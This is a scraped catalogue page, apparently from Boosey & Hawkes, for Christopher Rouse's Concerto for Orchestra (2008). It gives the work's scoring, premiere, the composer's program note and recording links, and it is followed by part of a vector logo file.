            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Christopher+Rouse">Rouse, Christopher</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Concerto for Orchestra</h1>
                            <span>(2008)</span>
                </div>
                <div class="page-header__subtitle">for orchestra</div>
                <div class="page-header__subtitle">Duration: 27&#39;</div>
            </div>
        </div>
    </header>
                        <div id="score">
                            <div class="generic-title">Scoring</div>
                            <p>3(III=picc).3(III=corA).3(III=bcl,Ebcl).2.dbn-4.3.3.1-harp-timp.perc(4):chimes/lg tam-t/cyms/glsp;vibr/2bongos/4tom-t/chinese cym/susp.cym;xyl/glsp/4almglocken/SD/TD/metal plate/wdbl;mar/BD/tamb-strings</p>

                        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>Boosey &amp; Hawkes</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?WID=136661" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="generic-block">
            <div class="generic-title">World Premiere</div>
            <div>01/08/2008</div>
            <div>Santa Cruz Civic Auditorium, Santa Cruz, CA</div>
            <div>Cabrillo Festival Orchestra / Marin Alsop</div>
        </div>
        <div class="catalogueText">
            <div class="generic-title">Composer&#39;s Notes</div>
            <div class="">
            </div>
<p>Completed on February 24, 2008 in Baltimore, my <em>Concerto for Orchestra</em> was a commission from the Cabrillo Music Festival and is dedicated to Marin Alsop in honor of the Festival’s Executive Director Ellen Primack and Development Director Tom Fredericks. It is scored for an orchestra of three flutes (3rd doubling piccolo), three oboes (3rd doubling English horn), two clarinets, bass clarinet (doubling piccolo clarinet), two bassoons, contrabassoon, four horns, three trumpets, three trombones, tuba, harp, timpani, percussion (four players), and strings.<BR><BR>As is typically the case with this genre, it is the members of the orchestra who are the soloists. Each is given passages requiring everything from singing lyricism to challenging virtuosity, and this work is essentially “about” allowing each player a chance to shine.<BR><BR>Having composed ten other concerti prior to this one, I have always had to wrestle with finding an effective form for the piece. Here I wanted to depart from the standard three or four movement concerto and construct something different. I decided to divide the concerto into connected halves (the term being used loosely). The first half would be made up of five rather brief sections—fast, slow, fast, slow, fast—in which the fast parts would share and develop the same musical material, while the slow ones would share and explore different material. The second half would consist of two sections, a slow one and a fast one, each meant to represent a sort of 'full blossoming' of the related ideas from their counterparts earlier on. My hope was to draw the listener in more and more as the work progressed, with the final <em>allegro</em> building to a frenzied, almost hysterical, climax.<br><br>— Christopher Rouse<br><br><em>Reproduction Rights:</em><BR>This program note may be reproduced free of charge in concert programs with a credit to the composer.</p>

        </div>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_Rouse_Symphony5400.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>Nashville Symphony/Giancarlo Guerrero<br />
Naxos 8.559852</p>
<p>Buy this CD from <a href="https://www.amazon.com/dp/B088N3W9LZ">Amazon</a></p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/cr/perusals/score?id=17338" title="" >Online Score</a></li></ul></div>
        </div>
            <div id="ThirdPartyLinksGrid">
                <div class="generic-title">
                    Listening
                </div>
                <div id="ThirdPartyLinksContainer">

                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://open.spotify.com/track/5qqLI3Wx0RBVeuZuuCn9Eu" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/spotify-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://music.apple.com/us/album/rouse-symphony-no-5-supplica-concerto-for-orchestra/1520661821" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/apple-music-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://app.idagio.com/recordings/39268963?utm_source=pcl" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/idagio-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://www.amazon.com/dp/B088N3W9LZ/boosehawke-21" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/amazon-music-label.svg" /></a>
                                </div>
                            </div>
                </div>
            </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/amazon-music-label.svg
body_size: 3771
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1000.224px" height="279.771px" viewBox="476.503 133.282 1000.224 279.771"
	 enable-background="new 476.503 133.282 1000.224 279.771" xml:space="preserve">
<g>
	<path fill="#F68D11" d="M834.672,374.83c-33.475,24.912-82.134,38.191-124.004,38.223c-58.687,0.047-111.506-21.689-151.545-58.001
		c-3.147-2.84-0.33-6.739,3.446-4.515c43.164,25.175,96.495,40.36,151.616,40.317c37.165-0.029,78.051-7.844,115.622-23.886
		C835.484,364.542,840.245,370.737,834.672,374.83"/>
	<path fill="#F68D11" d="M848.666,358.794c-4.32-5.473-28.384-2.57-39.183-1.249c-3.306,0.391-3.807-2.491-0.849-4.556
		c19.21-13.576,50.658-9.696,54.32-5.15c3.666,4.553-0.943,36.255-18.932,51.428c-2.775,2.319-5.383,1.031-4.17-1.977
		C843.887,387.108,852.963,364.329,848.666,358.794"/>
	<path d="M810.152,257.215l-0.01-13.169c-0.002-1.991,1.514-3.353,3.309-3.354l58.74-0.046c1.877-0.002,3.38,1.393,3.381,3.348
		l0.009,11.264c0.002,1.907-1.593,4.367-4.432,8.298l-30.359,43.685c11.314-0.284,23.222,1.419,33.479,7.236
		c2.341,1.276,2.987,3.234,3.129,5.139l0.011,14.032c0.001,1.95-2.098,4.16-4.322,3.002c-18.059-9.492-42.069-10.538-62.059,0.165
		c-2.031,1.095-4.166-1.078-4.167-3.039l-0.011-13.376c-0.002-2.136,0.029-5.761,2.17-9.038l35.209-50.853l-30.686,0.024
		C811.671,260.535,810.154,259.202,810.152,257.215"/>
	<path d="M595.996,339.639l-17.881,0.014c-1.685-0.088-3.056-1.371-3.206-3.001l-0.041-92.179c-0.002-1.837,1.506-3.322,3.43-3.324
		l16.64-0.012c1.762,0.083,3.165,1.397,3.244,3.076l0.01,12.03h0.353c4.317-11.644,12.496-17.074,23.484-17.083
		c11.193-0.008,18.204,5.411,23.205,17.047c4.324-11.644,14.172-17.076,24.669-17.083c7.523-0.006,15.708,3.067,20.706,10.077
		c5.648,7.763,4.531,18.984,4.539,28.866l-0.006,58.178c0.001,1.865-1.495,3.319-3.429,3.321l-17.855,0.015
		c-1.78-0.12-3.185-1.537-3.186-3.317l-0.038-48.834c-0.003-3.906,0.307-13.589-0.521-17.283c-1.355-6.193-5.336-7.941-10.523-7.937
		c-4.332,0.004-8.857,2.93-10.674,7.573c-1.828,4.646-1.63,12.393-1.627,17.667l0.039,48.834c0.001,1.864-1.57,3.318-3.47,3.32
		l-17.844,0.016c-1.807-0.12-3.215-1.537-3.216-3.318l-0.064-48.833c-0.008-10.307,1.655-25.424-11.019-25.414
		c-12.813,0.009-12.332,14.729-12.324,25.431l0.038,48.836C599.428,338.183,597.911,339.638,595.996,339.639"/>
	<path d="M926.138,238.92c26.5-0.021,40.872,22.86,40.894,51.926c0.022,28.144-15.791,50.455-40.815,50.475
		c-25.989,0.02-40.201-22.844-40.224-51.347C885.972,261.246,900.284,238.94,926.138,238.92 M926.312,257.713
		c-13.187,0.01-13.983,18.052-13.975,29.333c0.009,11.22-0.126,35.314,13.867,35.306c13.827-0.013,14.484-19.434,14.476-31.27
		c-0.006-7.772-0.335-17.076-2.665-24.453C935.979,260.242,932.005,257.708,926.312,257.713"/>
	<path d="M1001.477,339.325l-17.806,0.014c-1.798-0.119-3.212-1.535-3.214-3.315l-0.101-92.197c0.156-1.663,1.632-2.99,3.431-2.991
		l16.565-0.013c1.559,0.083,2.847,1.123,3.189,2.559l0.012,14.104h0.322c5.006-12.628,11.982-18.631,24.347-18.64
		c7.989-0.006,15.869,2.881,20.854,10.804c4.689,7.409,4.699,19.817,4.706,28.736l0.045,58.003c-0.196,1.649-1.677,2.896-3.447,2.9
		l-17.912,0.014c-1.662-0.09-2.956-1.341-3.163-2.893l-0.04-50.054c-0.007-10.097,1.16-24.836-11.198-24.827
		c-4.344,0.003-8.346,2.932-10.329,7.377c-2.496,5.634-2.827,11.263-2.822,17.468l0.039,49.629
		C1004.906,337.867,1003.381,339.323,1001.477,339.325"/>
	<path d="M795.197,322.588c-3.283-4.521-6.744-8.198-6.75-16.643l-0.025-27.965c-0.01-11.86,0.855-22.742-7.855-30.916
		c-6.867-6.59-18.256-8.916-26.946-8.91c-16.986,0.015-35.969,6.432-39.922,27.494c-0.451,2.289,1.208,3.457,2.683,3.81
		l17.299,1.844c1.608-0.087,2.816-1.68,3.093-3.313c1.511-7.246,7.538-10.764,14.369-10.77c3.656-0.005,7.825,1.357,10.021,4.645
		c2.54,3.692,2.182,8.767,2.187,13.013v2.329c-10.36,1.184-23.889,1.962-33.588,6.269c-11.189,4.88-19.055,14.794-19.045,29.357
		c0.016,18.682,11.707,27.986,26.756,27.976c12.726-0.01,19.659-3.031,29.471-13.089c3.231,4.722,4.332,7.016,10.252,11.957
		c1.332,0.748,3.047,0.677,4.209-0.425l0.036,0.046c3.59-3.169,10.052-8.863,13.724-11.947
		C796.6,326.172,796.308,324.227,795.197,322.588z M760.032,314.564c-2.842,5.049-7.313,8.157-12.332,8.163
		c-6.882,0.005-10.887-5.229-10.892-13.044c-0.016-15.244,13.616-18.086,26.557-18.097v3.907
		C763.371,302.514,763.54,308.332,760.032,314.564z"/>
	<path d="M560.978,322.768c-3.293-4.518-6.75-8.199-6.754-16.644l-0.021-27.965c-0.01-11.86,0.804-22.742-7.912-30.915
		c-6.816-6.585-18.2-8.915-26.895-8.905c-17.001,0.01-35.964,6.426-39.938,27.494c-0.41,2.289,1.219,3.457,2.653,3.81l17.35,1.838
		c1.608-0.087,2.78-1.68,3.088-3.308c1.464-7.251,7.543-10.769,14.369-10.774c3.667,0,7.845,1.362,10.017,4.645
		c2.514,3.692,2.202,8.767,2.202,13.017l0.005,2.33c-10.375,1.178-23.904,1.962-33.604,6.264
		c-11.173,4.88-19.044,14.794-19.034,29.363c0.015,18.675,11.732,27.984,26.747,27.975c12.741-0.01,19.659-3.031,29.46-13.089
		c3.252,4.716,4.297,7.016,10.263,11.957c1.342,0.748,3.057,0.676,4.214-0.43l0.046,0.046c3.539-3.17,10.053-8.864,13.708-11.942
		C562.386,326.357,562.104,324.406,560.978,322.768z M525.833,314.749c-2.853,5.049-7.369,8.152-12.377,8.157
		c-6.856,0.005-10.866-5.224-10.876-13.043c-0.01-15.245,13.616-18.082,26.572-18.092l0.005,3.907
		C529.162,302.699,529.31,308.516,525.833,314.749z"/>
	<polyline fill="#F68D11" points="1167.535,215.794 1082.211,215.859 1082.199,200.858 1167.521,200.792 1167.535,215.794 	"/>
	<polyline fill="#F68D11" points="1167.515,193.291 1082.192,193.357 1082.182,178.355 1167.508,178.288 1167.515,193.291 	"/>
	<polyline fill="#F68D11" points="1167.501,170.787 1082.176,170.853 1082.164,155.852 1167.487,155.785 1167.501,170.787 	"/>
	<polyline fill="#F68D11" points="1167.48,148.284 1082.158,148.35 1082.146,133.347 1167.474,133.282 1167.48,148.284 	"/>
	<polyline fill="#F68D11" points="1260.25,215.721 1174.93,215.788 1174.916,200.785 1260.243,200.72 1260.25,215.721 	"/>
	<polyline fill="#F68D11" points="1260.237,193.218 1174.909,193.285 1174.902,178.282 1260.223,178.216 1260.237,193.218 	"/>
	<polyline fill="#F68D11" points="1353.082,215.65 1267.754,215.716 1267.74,200.713 1353.068,200.647 1353.082,215.65 	"/>
	<polyline fill="#F68D11" points="1353.061,193.146 1267.733,193.213 1267.727,178.21 1353.048,178.144 1353.061,193.146 	"/>
	<polyline fill="#F68D11" points="1353.048,170.643 1267.721,170.708 1267.706,155.707 1353.034,155.641 1353.048,170.643 	"/>
	<path d="M1297.694,320.136c0.204-0.396,0.819-0.803,1.223-0.806c0.396,0,1.01,0.205,1.618,0.408
		c8.924,4.403,17.861,6.807,24.758,6.802c9.743-0.008,16.223-5.832,16.216-14.454c-0.007-6.817-3.462-10.822-12.993-15.218
		c-13.602-6.212-17.868-8.412-22.744-12.425c-6.281-5.015-9.333-11.223-9.34-19.044c-0.014-16.241,12.762-27.885,30.82-27.898
		c10.549-0.008,26.172,4.999,26.172,8.409c0,0.395,0,0.395-0.396,1.398l-3.646,7.427c-0.409,0.604-1.222,1.202-1.83,1.203
		c-0.402,0-0.818-0.199-1.625-0.4c-7.715-3.605-13.594-5.2-19.07-5.195c-9.742,0.008-15.417,5.025-15.41,13.44
		c0,3.811,1.428,7.413,4.063,9.827c2.847,2.6,2.847,2.6,21.303,11.409c15.028,7.204,20.299,13.816,20.306,25.852
		c0.014,17.047-12.952,28.488-32.221,28.504c-10.146,0.009-21.713-2.994-30.021-7.805c-1.024-0.602-1.229-0.997-1.229-1.798
		c0-0.399,0-0.399,0.205-0.812L1297.694,320.136"/>
	<path d="M1374.207,244.396c-0.007-2.03,0.13-2.436,2.158-2.438h10.747c1.823-0.002,2.239,0.397,2.239,2.427v91.42
		c0,2.038-1.563,3.513-3.394,3.513l-8.568,0.007c-1.83,0.001-3.183-1.584-3.183-3.626V244.396"/>
	<path d="M1472.07,259.578c-0.614,1.014-1.017,1.42-1.618,1.423c-0.416,0-1.017-0.209-1.631-0.807
		c-9.942-7.297-13.997-9.126-20.901-9.121c-16.229,0.013-24.531,12.803-24.512,37.746c0.021,25.364,7.531,37.939,22.546,37.929
		c8.111-0.006,12.366-1.844,23.925-9.967c0.614-0.405,1.011-0.613,1.421-0.613c0.614,0,1.01,0.413,1.427,1.233l3.038,7.699
